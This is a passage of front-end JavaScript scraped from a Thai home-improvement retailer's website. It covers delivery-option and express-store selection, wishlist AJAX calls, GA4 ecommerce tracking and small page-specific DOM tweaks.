				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "ODEzMWM5OWUwNGYzMWZmYTc4YWQ5Y2E0ODNmM2I4YjdhOTU1OGJmY2Q5YTdmYzNjNjAwOTAxYWFmMTY0ZDMxOA==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "M2ZhOGExZGJjY2NiZjRkODE4ZTRiYmU3ZmRkYWIzN2I3OWVmYWZiN2QzMDAyYjdiNjI3NmE1NWY4ZDFhNmIwZg==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "NGUzNGMzYzljNWRmZDcxN2RmMDkzYzAyNzQ5YzBkZjQyNmM5NTBlYjJlOTliZjM2ZjRhOWVmYTBkM2Q5MTU2NA==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "YzFhZTY3NDlhNDg0NWZkZDYwMTg0YTg1MzlkYWE2OTU0NTY2MWI0ZjdiNWYwZjQ5Yjc2MmI3Zjc2MTlhMzkzMA==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ZDBiYmRlMGM5YmM4ZTI2ZGNmOGUzNWRmZGFkYjU0MDZlNGVmM2VlYjQ0OWFhOGJkNGJiYTI0ODRjNjFkOGQ3Yg==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZjU3N2VkYjZhYjA5NDcyNmI3NGM4MzI4NDI5NjEyZWY5MzMzYzI2MDgyNzI0ODM5OGJiZjg3ZmU2ZGIxMGYwYw==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NTBlZWIyZWZhZTg4OWEzZDIyZjc4Mjc0ZWRiMmM5MzFlYzdhNGYwZmJjYTdjYjQ0ZmZjN2MyMTYzNDAzODViNg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'OWVhMmEwOTM4ZjdhMzZhNjU5NjdhYTYzN2UyNjY2MmJiYWVkMDRkYzIyNDcxMDRkNjA5YWUwN2Y4NWUyNWZkZTE2MmI0ZmFlMTU5MTYwOTM0Y2VjYzlmN2FjZWM3N2Yz');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NzU0YTM5MGI0YjA5ZmRkODg3ZDI4NTBkNmE3ZjQzMDFhY2NjMDc4ODllYzc0ZjFkNDg0ZGIyMTZkYTUwZGEyMTI5MjNhYzYyYzQ2OTcwNTg4YWE3YzhjNzdkMjNlNTg2",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NmQxZGRlODExMmE2MWUyYjc5Zjc1Mjk3Y2I2MjlkMzhkNDRjYWE2NDE3OGY5MjBlOTg3ZTQ0Y2QyOGQ1MTQzMA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769002920466"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'MDRhMGMzZjVlZWNhNmM2ZTU2YzkzM2QzNTQ0OGU4NDE2N2U0MzYwN2U4MTU0NjY2NDE5MDQ2MmFkODVjZmJjNg==';
		var encryptedActionDel = 'MTE1NGJkYzk0MmYzYjFjZTQ3NDM0NmNlNmE1YTNkMWQ5M2IyYWI5NDRlY2QxN2E1OWQwMGQyNzc0N2NmMmQ0Ng==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769002920466";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769002920466";
					else prevUrl = prevUrl + "?currentTimeMillis=1769002920466";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769002920466";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
